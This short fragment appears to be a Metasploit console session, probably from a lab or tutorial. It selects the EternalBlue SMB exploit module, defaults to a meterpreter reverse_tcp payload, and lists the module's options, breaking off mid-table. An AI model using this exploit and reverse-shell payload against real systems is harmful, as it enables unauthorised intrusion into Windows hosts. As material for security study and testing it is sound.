 msf > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https:
//docs.metasploit.com/docs/usi
ng-metasploit/basics/using-met
asploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain
to use for authentication. Onl
y affects Windows Server 2008
R2, Windows 7, Windows Embedde
d Standard 7 target machines.
SMBPass no (Optional) The password for th
e specified username
SMBUser no (Optional) The username to aut
henticate as
VERIFY_ARCH true yes Check if remote architecture m
atches exploit Target. Only af
fects Windows Server 2008 R2,
Windows 7, Windows Embedded St